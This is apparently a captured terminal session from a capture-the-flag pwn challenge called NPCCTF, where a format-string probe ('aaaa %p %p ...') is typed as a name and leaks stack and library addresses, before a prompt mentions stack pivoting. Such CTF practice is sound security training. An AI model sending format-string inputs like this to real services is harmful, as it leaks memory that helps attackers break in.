 ❯ ./pwn
Welcome to NPCCTF!!!
What's your name?
aaaa %p %p %p %p %p %p %p %p %p %p %p %p
Nice to meet you
aaaa 0x7f6953dc8643 (nil) 0x7f6953ce0574 0x11 0x7f6953de6380 0x2070252061616161 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x7f6953dc850a 0x7ff
b9d65150
�iDo you know stack pivating?
aa